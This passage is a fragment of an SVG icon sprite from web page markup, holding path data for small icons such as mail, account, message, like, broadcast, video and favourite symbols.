1024 541.933456 1024L541.933456 1024zM541.933456 1024"  ></path><path d="M18.380295 1024c-4.703862 0-9.407724-1.797781-13.007952-5.360676-7.163123-7.168957-7.163123-18.815449 0-25.980906l480.654918-480.653752-480.617586-480.649085c-7.165457-7.163123-7.165457-18.810782 0-25.979739 7.168957-7.16429 18.810782-7.16429 25.979739 0l493.658204 493.625538c3.453232 3.452066 5.366509 8.119762 5.366509 13.003286 0 4.88819-1.949443 9.55472-5.366509 13.007952l-493.658204 493.625538C27.788019 1022.202219 23.084157 1024 18.380295 1024L18.380295 1024zM18.380295 1024"  ></path></symbol><symbol id="icon-youxiang" viewBox="0 0 1024 1024"><path d="M870.4 173.632 153.6 173.632C104.128 173.632 64 214.912 64 265.92l0 492.16c0 50.944 40.128 92.288 89.6 92.288l716.8 0c49.472 0 89.6-41.344 89.6-92.288l0-492.16C960 214.912 919.872 173.632 870.4 173.632zM923.136 723.264c0 49.408-39.424 89.472-88.128 89.472L188.992 812.736c-48.64 0-88.128-40.064-88.128-89.472L100.864 300.736c0-49.408 39.424-89.472 88.128-89.472l646.016 0c48.64 0 88.128 40.064 88.128 89.472L923.136 723.264zM840.512 288.192l-21.632-22.272L496.832 597.632 194.048 285.824l-21.12 21.76 153.216 157.824L153.6 643.072l22.016 22.72 172.544-177.728 149.12 153.6 21.12-21.76L662.4 471.68l198.272 175.04 19.456-23.36-196.544-173.504L840.512 288.192z"  ></path></symbol><symbol id="icon-shaixuan" viewBox="0 0 1024 1024"><path d="M512 1024C230.4 1024 0 795.569231 0 512s230.4-512 512-512c281.6 0 512 230.4 512 512S793.6 1024 512 1024zM512 39.384615C252.061538 39.384615 39.384615 252.061538 39.384615 512c0 259.938462 212.676923 472.615385 472.615385 472.615385s472.615385-212.676923 472.615385-472.615385C984.615385 252.061538 771.938462 39.384615 512 39.384615z"  ></path><path d="M450.953846 852.676923 450.953846 535.630769c0 0 0-1.969231-1.969231-5.907692L228.430769 275.692308l567.138462 0L580.923077 525.784615c-1.969231 1.969231-1.969231 3.938462-1.969231 3.938462l0 206.769231L450.953846 852.676923zM315.076923 315.076923l163.446154 189.046154c7.876923 9.846154 11.815385 19.692308 11.815385 31.507692l0 226.461538 47.261538-43.323077 0-189.046154c0-9.846154 3.938462-19.692308 9.846154-29.538462L708.923077 315.076923 315.076923 315.076923z"  ></path></symbol><symbol id="icon-zhanghao" viewBox="0 0 1024 1024"><path d="M512 119.212551c63.852903 0 116.040372 50.447886 116.040372 112.151894 0 61.704007-52.187469 112.151894-116.040372 112.151894-63.852903 0-116.040372-50.447886-116.040372-112.151894C395.959628 169.660438 448.147097 119.212551 512 119.212551L512 119.212551zM512 63.136604c-98.644549 0-174.060558 72.960128-174.060558 168.227841 0 95.370041 75.416009 168.227841 174.060558 168.227841s174.060558-72.960128 174.060558-168.227841C686.060558 136.096732 610.644549 63.136604 512 63.136604L512 63.136604"  ></path><path d="M656.9993 422.104527 517.832717 534.256421 378.563805 422.104527c-121.873089 39.294094-220.415309 134.664135-272.705106 257.969821 69.583292 162.702109 226.248026 280.482063 406.141301 280.482063 179.893275 0 336.455681-117.779954 406.141301-280.482063C871.684221 556.768662 773.039672 467.026681 656.9993 422.104527L656.9993 422.104527zM517.832717 904.480464c-75.416009 0-150.832018-22.409913-208.852203-67.332068l58.020186-56.075947c11.563106-11.256121 11.563106-28.037973 0-39.294094-11.563106-11.256121-28.958929-11.256121-40.624363 0l-63.852903 61.704007c-34.791646-33.666034-63.852903-72.960128-86.979115-117.779954 40.624363-89.741981 110.207655-157.074048 197.289098-196.265814L483.041071 579.178575l-69.583292 56.075947c-11.563106 11.256121-11.563106 28.037973 0 39.294094 5.832717 5.62806 11.563106 11.256121 23.22854 11.256121 5.832717 0 17.395823 0 17.395823-5.62806l214.684921-190.740082c81.248726 39.294094 150.832018 106.523833 191.456381 190.740082C790.435495 814.738483 656.9993 904.480464 517.832717 904.480464L517.832717 904.480464z"  ></path></symbol><symbol id="icon-xiaoxi" viewBox="0 0 1024 1024"><path d="M254.236332 888.306528c-4.361331 0-8.575306-1.89414-11.482519-5.315052L138.504494 759.830435c-40.788985-3.670599-72.857355-38.058804-72.857355-79.787184V216.646202c0-44.166919 35.94363-80.110549 80.110549-80.110549h733.182519c44.181245 0 80.124875 35.94363 80.124875 80.110549v463.397049c0 44.166919-35.94363 80.110549-80.124875 80.110549H288.946878L269.051759 875.826286c-0.983397 5.756097-5.227048 10.410094-10.865465 11.952216a15.149025 15.149025 0 0 1-3.949962 0.528026zM145.758712 166.605505c-27.589358 0-50.039673 22.450315-50.039674 50.039674v463.397048c0 27.589358 22.450315 50.039673 50.039674 50.039673 4.419659 0 8.619308 1.952468 11.482518 5.315053l87.643106 103.545284 16.577561-96.379071c1.233084-7.209192 7.488555-12.480242 14.815427-12.480242H878.942253c27.603685 0 50.053999-22.450315 50.054-50.039673V216.646202c0-27.589358-22.450315-50.039673-50.054-50.039673H145.758712z" fill="#885F44" ></path><path d="M279.31552 538.39516c-50.553373 0-91.681072-41.127699-91.681072-91.665723 0-50.553373 41.127699-91.681072 91.681072-91.681072 50.539047 0 91.665723 41.126676 91.665723 91.681072 0 50.538023-41.126676 91.665723-91.665723 91.665723z m0-153.275919c-33.976836 0-61.610196 27.633361-61.610196 61.610196 0 33.961486 27.633361 61.59587 61.610196 61.59587 33.961486 0 61.59587-27.633361 61.59587-61.59587-0.001023-33.976836-27.634384-61.610196-61.59587-61.610196zM504.523725 538.39516c-50.539047 0-91.665723-41.127699-91.665723-91.665723 0-50.553373 41.126676-91.681072 91.665723-91.681072 50.553373 0 91.681072 41.126676 91.681072 91.681072 0 50.538023-41.127699 91.665723-91.681072 91.665723z m0-153.275919c-33.961486 0-61.594847 27.633361-61.594847 61.610196 0 33.961486 27.633361 61.59587 61.594847 61.59587 33.976836 0 61.610196-27.633361 61.610196-61.59587 0-33.976836-27.633361-61.610196-61.610196-61.610196zM729.747279 538.39516c-50.539047 0-91.665723-41.127699-91.665722-91.665723 0-50.553373 41.126676-91.681072 91.665722-91.681072 50.553373 0 91.681072 41.126676 91.681073 91.681072-0.001023 50.538023-41.127699 91.665723-91.681073 91.665723z m0-153.275919c-33.961486 0-61.59587 27.633361-61.59587 61.610196 0 33.961486 27.633361 61.59587 61.59587 61.59587 33.976836 0 61.610196-27.633361 61.610197-61.59587-0.001023-33.976836-27.634384-61.610196-61.610197-61.610196z" fill="#885F44" ></path></symbol><symbol id="icon-yanglazhuye" viewBox="0 0 1024 1024"><path d="M341.489558 644.711558c-8.361435 0-15.959483-5.671163-18.049075-14.159488-3.035126-12.323677-73.360821-303.349913 18.685572-439.201997 26.083052-38.497802 62.582337-61.245899 108.496039-67.626214 10.143011-1.444908 19.575848 5.689582 20.99415 15.877619s-5.689582 19.585057-15.868409 21.00336c-35.516912 4.926196-62.600757 21.820981-82.794681 51.621704-82.867336 122.301464-14.086833 406.557506-13.377682 409.419694 2.472308 9.979282-3.635807 20.067035-13.614066 22.520923a18.523889 18.523889 0 0 1-4.471848 0.544399zM509.005806 644.711558c-8.361435 0-15.959483-5.671163-18.049075-14.159488-3.035126-12.323677-73.360821-303.349913 18.685572-439.201997 26.083052-38.497802 62.582337-61.245899 108.496039-67.626214 10.124592-1.444908 19.575848 5.689582 20.99415 15.877619s-5.689582 19.585057-15.868409 21.00336c-35.516912 4.926196-62.600757 21.820981-82.794681 51.621704-82.867336 122.301464-14.086833 406.557506-13.377682 409.419694 2.472308 9.979282-3.635807 20.067035-13.614066 22.520923a18.530029 18.530029 0 0 1-4.471848 0.544399zM676.521031 644.711558c-8.361435 0-15.959483-5.671163-18.049075-14.159488-3.035126-12.323677-73.360821-303.349913 18.685571-439.201997 26.083052-38.497802 62.582337-61.245899 108.49604-67.626214 10.124592-1.444908 19.575848 5.689582 20.99415 15.877619s-5.689582 19.585057-15.868409 21.00336c-35.516912 4.926196-62.600757 21.820981-82.794682 51.621704-82.867336 122.301464-14.086833 406.557506-13.377682 409.419694 2.472308 9.979282-3.635807 20.067035-13.614065 22.520923a18.523889 18.523889 0 0 1-4.471848 0.544399z" fill="#885F44" ></path><path d="M682.712033 874.340445h-322.556347c-151.86785 0-276.122805-124.254955-276.122804-276.122805V350.245989c0-30.894637 22.00006-56.899918 51.108004-63.122643 9.453303-2.02103 18.057261-6.881734 24.303523-14.260795l36.894281-43.585681c23.692608-27.990494 69.288063-15.565511 75.505672 20.575618 3.564175 20.716834 21.529339 35.855626 42.551118 35.855626h371.874589c139.67618 0 253.956969 114.28079 253.956969 253.956969v77.161381c-0.001023 141.632741-115.882264 257.513982-257.515005 257.513981z" fill="#F7D11E" ></path><path d="M682.719196 892.949268H360.15671c-162.517397 0-294.734698-132.217301-294.734698-294.734697V350.249059c0-38.97057 27.683503-73.170486 65.835427-81.331353 5.706979-1.217734 10.5421-4.00829 13.995759-8.088212l36.86256-43.578518c11.978822-14.131859 28.628014-21.912056 46.913472-21.912056 30.318516 0 56.038294 21.603017 61.146639 51.357692a24.5133 24.5133 0 0 0 24.211424 20.394492H686.263929c150.303214 0 272.577049 122.273834 272.577049 272.577049v77.160357c0 152.256706-123.873262 276.120758-276.121782 276.120758zM229.030253 232.564753c-5.053086 0-12.377912 1.517563-18.503422 8.733919l-36.862559 43.587727c-8.834202 10.42442-20.812001 17.486256-34.626636 20.439518-21.085224 4.507664-36.389792 23.401989-36.389791 44.923142v247.965512c0 141.986805 115.51285 257.508865 257.508865 257.508865h322.562486c131.726114 0 238.895949-107.169835 238.895949-238.895949v-77.160357c0-129.772622-105.570407-235.351216-235.351216-235.351216H314.388317a61.637826 61.637826 0 0 1-60.891836-51.312666c-2.418073-14.040784-14.378475-20.438495-24.466228-20.438495z" fill="#885F44" ></path><path d="M420.266739 451.909413H141.074016c-10.288321 0-18.612916-8.652054-18.612917-18.931164s8.324596-18.931165 18.612917-18.931165h279.193746c10.288321 0 18.612916 8.652054 18.612917 18.931165s-8.325619 18.931165-18.61394 18.931164zM848.363817 451.909413H606.395904c-10.288321 0-18.612916-8.652054-18.612917-18.931164s8.324596-18.931165 18.612917-18.931165h241.967913c10.288321 0 18.612916 8.652054 18.612917 18.931165s-8.325619 18.931165-18.612917 18.931164zM526.709003 805.556872c-160.208818 0-239.022839-160.927179-242.294348-167.770027-4.435009-9.270131-0.508583-20.357654 8.743128-24.801873 9.305947-4.425799 20.394493-0.517793 24.829502 8.715499 0.709151 1.463328 72.215742 146.631592 208.722742 146.631592 134.889153 0 178.730661-142.431943 179.149192-143.876852 2.926656-9.833973 13.250792-15.505136 23.139-12.54164 9.869788 2.926656 15.486716 13.278421 12.56006 23.138999-0.509606 1.697665-52.494585 170.504302-214.849276 170.504302z" fill="#885F44" ></path><path d="M127.458927 570.262962a65.144696 18.612916 0 1 0 130.289392 0 65.144696 18.612916 0 1 0-130.289392 0Z" fill="#FF713C" ></path><path d="M760.297063 570.262962a65.144696 18.612916 0 1 0 130.289391 0 65.144696 18.612916 0 1 0-130.289391 0Z" fill="#FF713C" ></path></symbol><symbol id="icon-yiwen" viewBox="0 0 1024 1024"><path d="M498.200716 903.479089c-2.348488 0-4.696975-0.436952-6.91755-1.329275L77.014024 736.449935a18.650779 18.650779 0 0 1-11.724019-17.313318v-579.969021a18.656919 18.656919 0 0 1 8.19259-15.437597 18.685571 18.685571 0 0 1 17.367553-1.874697L505.118266 287.565415a18.659989 18.659989 0 0 1 11.724019 17.312294v579.959811a18.656919 18.656919 0 0 1-8.192589 15.437597A18.603707 18.603707 0 0 1 498.200716 903.479089zM102.574167 706.512089l376.98498 150.790308V317.503261L102.574167 166.703743v539.808346z" fill="#885F44" ></path><path d="M525.817704 903.479089a18.6078 18.6078 0 0 1-10.450003-3.203972 18.656919 18.656919 0 0 1-8.19259-15.437597V304.877709a18.657942 18.657942 0 0 1 11.724019-17.312294l414.250722-165.70909a18.605753 18.605753 0 0 1 17.367553 1.874697 18.656919 18.656919 0 0 1 8.19259 15.437598v579.969021a18.650779 18.650779 0 0 1-11.724019 17.313317L532.735253 902.150838a18.563798 18.563798 0 0 1-6.917549 1.328251z m18.641569-585.975828v539.799136l376.96656-150.790308V166.703743L544.459273 317.503261z" fill="#885F44" ></path><path d="M428.112428 390.841569c-2.311649 0-4.660136-0.436952-6.91755-1.338484L141.568273 277.652648c-9.55768-3.832282-14.217816-14.673188-10.394745-24.240078 3.823072-9.56689 14.764262-14.172791 24.230868-10.385534l279.625582 111.850437c9.55768 3.832282 14.217816 14.673188 10.394744 24.240077-2.912329 7.281847-9.921977 11.724019-17.312294 11.724019zM428.112428 502.692007c-2.311649 0-4.660136-0.436952-6.91755-1.338485L141.568273 389.503085c-9.55768-3.832282-14.217816-14.673188-10.394745-24.240077 3.823072-9.56689 14.764262-14.163581 24.230868-10.385535l279.625582 111.850437c9.55768 3.832282 14.217816 14.673188 10.394744 24.240078-2.912329 7.281847-9.921977 11.724019-17.312294 11.724019zM428.112428 614.541421c-2.311649 0-4.660136-0.436952-6.91755-1.338485L141.568273 501.353522c-9.55768-3.832282-14.217816-14.673188-10.394745-24.240077 3.823072-9.56689 14.764262-14.163581 24.230868-10.385535l279.625582 111.850438c9.55768 3.832282 14.217816 14.673188 10.394744 24.240077-2.912329 7.281847-9.921977 11.722996-17.312294 11.722996zM428.112428 726.391858c-2.311649 0-4.660136-0.436952-6.91755-1.338484L141.568273 613.20396c-9.55768-3.832282-14.217816-14.673188-10.394745-24.240078 3.823072-9.56689 14.764262-14.163581 24.230868-10.385534l279.625582 111.850437c9.55768 3.832282 14.217816 14.673188 10.394744 24.240078-2.912329 7.280824-9.921977 11.722996-17.312294 11.722995z" fill="#F7D11E" ></path><path d="M725.687824 670.457942c-10.30367 0-18.641569-8.347109-18.641569-18.64157V528.788361c0-10.29446 8.337899-18.641569 18.641569-18.641569 46.258557 0 83.887572-37.629016 83.887572-83.887572s-37.629016-83.887572-83.887572-83.887572c-46.258557 0-83.887572 37.629016-83.887573 83.887572 0 10.29446-8.337899 18.641569-18.641569 18.641569-10.30367 0-18.641569-8.347109-18.641569-18.641569 0-66.811662 54.359049-121.17071 121.170711-121.17071s121.17071 54.359049 121.17071 121.17071c0 60.476373-44.529169 110.74936-102.529141 119.742175v105.814977c0 10.29446-8.337899 18.641569-18.641569 18.64157z" fill="#FF713C" ></path><path d="M725.69294 723.590046m-30.758538 0a30.758538 30.758538 0 1 0 61.517076 0 30.758538 30.758538 0 1 0-61.517076 0Z" fill="#FF713C" ></path></symbol><symbol id="icon-zhuye2" viewBox="0 0 1024 1024"><path d="M327.184761 274.698363c-1.563612 0-3.1262-0.191358-4.708232-0.599658-9.942443-2.589988-15.904225-12.751419-13.323447-22.693861 21.957081-84.439134 70.871117-134.252657 141.469012-144.059 10.143011-1.409093 19.575848 5.680373 20.99415 15.877618 1.417279 10.188037-5.689582 19.585057-15.868409 21.00336-56.038294 7.779174-92.191702 45.905516-110.568235 116.539227-2.181689 8.379854-9.724479 13.932314-17.994839 13.932314zM494.682589 274.707572c-1.563612 0-3.1262-0.199545-4.708232-0.608867-9.942443-2.589988-15.904225-12.751419-13.323446-22.703071 22.284539-85.639472 69.888743-134.098137 141.487431-144.04979 10.124592-1.409093 19.575848 5.680373 20.99415 15.877618 1.417279 10.188037-5.689582 19.585057-15.868409 21.00336-56.020898 7.779174-92.191702 45.905516-110.586654 116.548436-2.181689 8.370645-9.724479 13.932314-17.99484 13.932314zM662.216233 274.680966c-1.563612 0-3.1262-0.191358-4.708231-0.599657-9.942443-2.589988-15.904225-12.751419-13.323447-22.693862 21.957081-84.421738 70.871117-134.234237 141.469012-144.04058 10.124592-1.409093 19.575848 5.680373 20.99415 15.877619 1.417279 10.188037-5.689582 19.585057-15.868409 21.00336-56.038294 7.779174-92.210122 45.896306-110.568235 116.52183-2.180666 8.377808-9.724479 13.931291-17.99484 13.93129z" fill="#885F44" ></path><path d="M682.719196 876.573299H360.15671c-162.517397 0-294.734698-132.217301-294.734698-294.734698V333.87309c0-38.97057 27.683503-73.170486 65.835427-81.331353 5.706979-1.217734 10.5421-4.00829 13.995759-8.088212l36.86256-43.578518c11.978822-14.131859 28.628014-21.912056 46.913472-21.912056 30.318516 0 56.038294 21.603017 61.146639 51.357692a24.5133 24.5133 0 0 0 24.211424 20.394492H686.263929c150.303214 0 272.577049 122.273834 272.577049 272.577049v77.160357c0 152.255683-123.873262 276.120758-276.121782 276.120758zM229.030253 216.187761c-5.053086 0-12.377912 1.517563-18.503422 8.733918l-36.862559 43.587728c-8.834202 10.42442-20.812001 17.486256-34.626636 20.439518-21.085224 4.507664-36.389792 23.401989-36.389791 44.923142v247.965511c0 141.986805 115.51285 257.508865 257.508865 257.508865h322.562486c131.726114 0 238.895949-107.169835 238.895949-238.895948v-77.160358c0-129.772622-105.570407-235.351216-235.351216-235.351216H314.388317a61.637826 61.637826 0 0 1-60.891836-51.312666c-2.418073-14.039761-14.378475-20.438495-24.466228-20.438494z" fill="#885F44" ></path><path d="M401.653823 435.536514H122.461099c-10.288321 0-18.612916-8.652054-18.612916-18.931164s8.324596-18.931165 18.612916-18.931165h279.193747c10.288321 0 18.612916 8.652054 18.612916 18.931165s-8.325619 18.931165-18.613939 18.931164zM829.750901 435.536514H587.782987c-10.288321 0-18.612916-8.652054-18.612916-18.931164s8.324596-18.931165 18.612916-18.931165h241.967914c10.288321 0 18.612916 8.652054 18.612916 18.931165s-8.325619 18.931165-18.612916 18.931164zM508.096087 789.17988c-160.208818 0-239.022839-160.927179-242.294349-167.770028-4.435009-9.270131-0.508583-20.357654 8.743129-24.801872 9.305947-4.41659 20.394493-0.536212 24.829501 8.715499 0.709151 1.463328 72.215742 146.631592 208.722742 146.631591 134.889153 0 178.730661-142.431943 179.149193-143.876851 2.926656-9.833973 13.269211-15.505136 23.139-12.541641 9.869788 2.926656 15.486716 13.278421 12.56006 23.139-0.509606 1.697665-52.494585 170.504302-214.849276 170.504302z" fill="#885F44" ></path><path d="M127.458927 553.886993a65.144696 18.612916 0 1 0 130.289392 0 65.144696 18.612916 0 1 0-130.289392 0Z" fill="#885F44" ></path><path d="M760.297063 553.886993a65.144696 18.612916 0 1 0 130.289391 0 65.144696 18.612916 0 1 0-130.289391 0Z" fill="#885F44" ></path></symbol><symbol id="icon-dianzan" viewBox="0 0 1024 1024"><path d="M510.671749 348.792894S340.102978 48.827055 134.243447 254.685563C-97.636714 486.565724 510.671749 913.435858 510.671749 913.435858s616.107079-419.070494 376.428301-658.749272c-194.095603-194.096626-376.428302 94.106308-376.428301 94.106308z" fill="#FF713C" ></path><path d="M510.666632 929.674705c-3.267417 0-6.534833-0.983397-9.326413-2.950192-16.924461-11.872399-414.71121-293.557896-435.220312-529.448394-5.170766-59.482743 13.879102-111.319341 56.643068-154.075121 51.043536-51.043536 104.911398-76.930113 160.095231-76.930114 112.524796 0 196.878996 106.48115 228.475622 153.195078 33.611515-45.214784 122.406864-148.20646 234.04343-148.20646 53.930283 0 105.46603 24.205285 153.210428 71.941496 45.063335 45.063335 64.954361 99.200326 59.133795 160.920016C935.306982 641.685641 536.758893 915.327952 519.80271 926.859589a16.205077 16.205077 0 0 1-9.136078 2.815116zM282.857183 198.75574c-46.25344 0-92.396363 22.682605-137.127124 67.413365-36.149315 36.157501-51.614541 78.120218-47.25321 128.291898 17.575284 202.089671 352.199481 455.119525 412.332023 499.049037 60.434417-42.86732 395.406538-289.147446 414.567947-492.458945 4.933359-52.344159-11.341303-96.465029-49.759288-134.88199-41.431621-41.423435-85.24243-62.424748-130.242319-62.424748-122.041544 0-220.005716 152.203494-220.989114 153.742547-3.045359 4.806469-8.53335 7.883551-14.101159 7.534603a16.257266 16.257266 0 0 1-13.736863-8.184403c-0.902556-1.587148-91.569532-158.081365-213.690893-158.081364z" fill="#885F44" ></path></symbol><symbol id="icon-guangbo" viewBox="0 0 1024 1024"><path d="M277.389658 691.52577V314.145793l-2.14485-5.89629 390.424061-142.768611v686.146249l-367.909278-134.549416-26.266224-9.469675z" fill="#F7D11E" ></path><path d="M271.493367 707.60805l26.266224 9.470699-3.216251 8.755407-17.153682 154.383137h-80.94352L173.574221 674.372088l2.680039-5.360078c6.432503 3.573385 13.222139 6.611581 20.190854 9.29162v1.786693l75.048253 27.517727z" fill="#FF713C" ></path><path d="M196.446138 338.625324v339.678306c-6.968715-2.680039-13.758352-5.718235-20.190855-9.29162-55.391565-29.482475-93.094258-90.414219-93.094258-160.458505-0.001023-78.441537 47.350424-145.269571 113.285113-169.928181z" fill="#F7D11E" ></path><path d="M665.660682 869.49816c-2.058892 0-4.152577-0.358157-6.141884-1.090844l-469.237057-171.537842a17.875113 17.875113 0 0 1-11.70867-16.778128V338.629417c0-7.502881 4.693906-15.826454 11.743462-18.401092l469.202265-171.529655c5.531993-2.0241 11.586896-1.204431 16.385179 2.128477a17.880229 17.880229 0 0 1 7.625678 14.648628v231.58238c0 9.867742-7.992021 17.86795-17.86795 17.867949s-17.86795-8.000208-17.867949-17.867949V191.040011l-433.482739 158.477384v318.096779l433.482739 158.450778V620.056018c0-9.867742 7.992021-17.86795 17.867949-17.86795s17.86795 8.000208 17.86795 17.86795V851.629187a17.877159 17.877159 0 0 1-7.625678 14.648629 17.956977 17.956977 0 0 1-10.243295 3.220344z" fill="#885F44" ></path><path d="M665.660682 637.923968c-3.28072 0-6.561439-0.907673-9.44-2.696412a17.893532 17.893532 0 0 1-8.427949-15.172561V397.059178a17.895579 17.895579 0 0 1 8.427949-15.172561c5.235235-3.254114 11.795651-3.568269 17.327644-0.863671l113.300463 55.742559a17.887392 17.887392 0 0 1 9.981328 16.036231v111.502514c0 6.804986-3.874237 13.025665-9.981328 16.036231l-113.300463 55.751768a17.949814 17.949814 0 0 1-7.887644 1.831719z m17.868973-212.160028V591.351256l77.56354-38.171368v-89.254813l-77.56354-38.161135zM196.441021 696.179766c-2.128477 0-4.310166-0.39295-6.421246-1.204431-8.358365-3.211135-15.70468-6.596232-22.440082-10.347673-62.992683-33.520441-102.289688-101.050464-102.289688-176.075181 0-83.705424 50.184983-158.720931 124.886335-186.658213 9.248641-3.498684 19.543102 1.230014 22.998807 10.478655 3.454682 9.239432-1.239224 19.534915-10.469445 22.989597-60.812017 22.74605-101.678774 84.308151-101.678774 153.189961 0 61.789275 32.03767 117.225865 83.618442 144.683217 5.54939 3.080152 11.411911 5.77554 18.216897 8.393158 9.213849 3.542686 13.802354 13.881149 10.260692 23.085787-2.739391 7.102768-9.509585 11.465123-16.681938 11.465123z" fill="#885F44" ></path><path d="M277.389658 898.080126h-80.948637c-9.108448 0-16.751522-6.848988-17.763572-15.896039l-22.858614-205.834972c-1.081635-9.806343 5.985318-18.644639 15.791661-19.727297 9.963932-1.168616 18.653849 5.993504 19.735483 15.783475L212.44246 862.343203h48.945759l15.390525-138.479934c1.081635-9.806343 10.172687-16.891715 19.735483-15.783475 9.806343 1.081635 16.873296 9.91993 15.791662 19.726273l-17.152659 154.376997c-1.011027 9.048073-8.654101 15.897062-17.763572 15.897062z" fill="#885F44" ></path><path d="M277.389658 709.397812c-9.876951 0-17.86795-8.000208-17.86795-17.867949V314.14784c0-9.867742 7.992021-17.86795 17.86795-17.86795s17.86795 8.000208 17.867949 17.86795v377.382023c0.001023 9.867742-7.990998 17.86795-17.867949 17.867949zM827.575352 383.474788c-6.40385 0-12.598946-3.446495-15.809058-9.492188-4.624321-8.724709-1.291412-19.534915 7.4159-24.159236l97.019661-51.458999c8.707312-4.641717 19.543102-1.316995 24.167423 7.407714 4.624321 8.724709 1.291412 19.534915-7.4159 24.159236l-97.019661 51.458998a17.822924 17.822924 0 0 1-8.358365 2.084475zM924.56022 692.245154c-2.826372 0-5.688559-0.671289-8.358365-2.085498l-97.019661-51.467185c-8.707312-4.624321-12.040221-15.442714-7.4159-24.159237 4.624321-8.716522 15.442714-12.022825 24.167423-7.407713l97.019661 51.467185c8.707312 4.624321 12.040221 15.442714 7.4159 24.159236-3.210112 6.046716-9.405207 9.493212-15.809058 9.493212zM940.841022 503.553631H827.557956c-9.876951 0-17.86795-8.000208-17.86795-17.86795 0-9.867742 7.992021-17.86795 17.86795-17.867949h113.283066c9.875928 0 17.86795 8.000208 17.867949 17.867949 0 9.867742-7.992021 17.86795-17.867949 17.86795z" fill="#885F44" ></path></symbol><symbol id="icon-luxiang" viewBox="0 0 1024 1024"><path d="M895.354038 353.900216v348.492042c0 13.748119 11.144828 24.891923 24.891923 24.891923 13.748119 0 24.891923-11.144828 24.891924-24.891923V353.900216c0-13.748119-11.144828-24.891923-24.891924-24.891924-13.747095-0.001023-24.891923 11.143805-24.891923 24.891924z" fill="#F7D11E" ></path><path d="M920.252101 739.4165c-20.422122 0-37.029358-16.607236-37.029358-37.024242V353.902262c0-20.415982 16.607236-37.024242 37.029358-37.024241 20.409842 0 37.018102 16.607236 37.018102 37.024241v348.489996c0 20.417005-16.60826 37.024242-37.018102 37.024242z m0-398.277936c-7.036253 0-12.769838 5.727445-12.769838 12.763698v348.489996c0 7.036253 5.733585 12.763698 12.769838 12.763698 7.036253 0 12.757558-5.727445 12.757558-12.763698V353.902262c0-7.036253-5.721305-12.763698-12.757558-12.763698z" fill="#885F44" ></path><path d="M688.85494 594.107019l161.80006 118.653377c8.221242 6.028297 19.806091 0.157589 19.806091-10.036587V353.568664c0-10.194176-11.584849-16.064884-19.806091-10.036587L688.85494 462.185454a12.447497 12.447497 0 0 0-5.085831 10.036587v111.847368c0 3.965312 1.889023 7.693216 5.085831 10.03761z" fill="#F7D11E" ></path><path d="M857.978802 727.322044h-0.012279c-5.211698 0-10.222829-1.658779-14.486946-4.786003L681.678494 603.889827c-6.277984-4.614088-10.033517-12.017708-10.033517-19.818371v-111.847368c0-7.800663 3.755534-15.210423 10.033517-19.823488l161.801083-118.653377c4.264117-3.127224 9.275247-4.779863 14.486946-4.779863 13.58746 0 24.626887 11.040451 24.626887 24.603351v349.154122c0 6.823406-2.700505 13.143345-7.605212 17.798364-4.630461 4.38282-10.67206 6.798846-17.009396 6.798847z m0.355088-373.751333L696.03548 471.969285l-0.12996 112.102171 162.073282 118.991068c0.118704 0 0.295735-0.112564 0.343831-0.178056l0.011257-349.313757z" fill="#885F44" ></path><path d="M640.609123 739.692792H78.657454a2.689249 2.689249 0 0 1-2.681062-2.681062V286.727327a2.689249 2.689249 0 0 1 2.681062-2.681062h561.951669a2.689249 2.689249 0 0 1 2.681062 2.681062v450.284403a2.689249 2.689249 0 0 1-2.681062 2.681062z" fill="#F7D11E" ></path><path d="M611.515504 751.825111H107.751073c-24.201192 0-43.900859-19.693528-43.900859-43.905976V315.824015c0-24.212448 19.699668-43.905976 43.900859-43.905975h503.764431c24.201192 0 43.900859 19.693528 43.90086 43.905975v392.094097c0 24.213471-19.699668 43.906999-43.90086 43.906999zM107.751073 296.178583c-10.82658 0-19.640316 8.813736-19.640316 19.646456v392.094096c0 10.832719 8.813736 19.646456 19.640316 19.646456h503.764431c10.82658 0 19.640316-8.813736 19.640316-19.646456V315.824015c0-10.832719-8.813736-19.646456-19.640316-19.646455H107.751073z" fill="#885F44" ></path><path d="M311.62846 456.002638H153.937998c-10.044774 0-18.195408-7.856945-18.195407-17.907858s8.149611-17.907858 18.195407-17.907859h157.690462c10.044774 0 18.195408 7.856945 18.195407 17.907859s-8.149611 17.907858-18.195407 17.907858zM542.099529 456.002638H408.668587c-10.044774 0-18.195408-7.856945-18.195408-17.907858s8.149611-17.907858 18.195408-17.907859h133.430942c10.044774 0 18.195408 7.856945 18.195407 17.907859s-8.149611 17.907858-18.195407 17.907858zM367.042537 641.700991c-92.242867 0-137.28062-91.988064-139.152247-95.903234-4.335748-9.067516-0.497327-19.930935 8.56405-24.26566 9.073656-4.312212 19.901259-0.515746 24.248264 8.534374 0.545422 1.119497 37.420261 75.244728 106.33891 75.244728 66.917062 0 88.890516-69.634963 89.791026-72.596412 2.925632-9.595542 13.054317-15.026228 22.648836-12.159947 9.606799 2.89084 15.068184 12.96529 12.213159 22.572088-10.115382 34.097586-49.194422 98.574063-124.651998 98.574063z" fill="#885F44" ></path></symbol><symbol id="icon-shoucang" viewBox="0 0 1024 1024"><path d="M512 958.708971c-246.317988 0-446.708971-200.390983-446.708971-446.708971S265.680988 65.290005 512 65.290005 958.708971 265.680988 958.708971 512 758.317988 958.708971 512 958.708971z m0-857.682043c-226.617297 0-410.973072 184.363961-410.973072 410.973072s184.354751 410.973072 410.973072 410.973072 410.973072-184.363961 410.973072-410.973072S738.617297 101.026928 512 101.026928z" fill="#885F44" ></path><path d="M509.765099 257.746272l79.512938 161.110351 177.796383 25.835412-128.654149 125.407198 30.370705 177.078021-159.025877-83.60514-159.025876 83.60514 30.371728-177.078021-128.655172-125.407198 177.796382-25.835412z" fill="#F7D11E" ></path><path d="M668.784836 765.045203c-2.844791 0-5.705955-0.680499-8.323573-2.050705l-150.69514-79.229483-150.694118 79.229483a17.856693 17.856693 0 0 1-18.827811-1.360998 17.872043 17.872043 0 0 1-7.101745-17.476023l28.774347-167.821193-121.938189-118.848828a17.897625 17.897625 0 0 1-4.519944-18.322298 17.887392 17.887392 0 0 1 14.430664-12.161994L418.382832 402.521586l75.364455-152.683424c6.002714-12.196787 26.034956-12.196787 32.037671 0l75.364455 152.683424 168.493505 24.481578a17.890462 17.890462 0 0 1 14.430664 12.161994 17.897625 17.897625 0 0 1-4.519943 18.322298l-121.937167 118.848828 28.774347 167.821193a17.874089 17.874089 0 0 1-7.101745 17.476023 17.907858 17.907858 0 0 1-10.504238 3.411703z m-159.018713-119.337969c2.862187 0 5.705955 0.680499 8.323572 2.050706l126.963647 66.753333-24.237007-141.39431a17.891486 17.891486 0 0 1 5.129833-15.818268l102.725617-100.134604-141.952013-20.62576a17.84646 17.84646 0 0 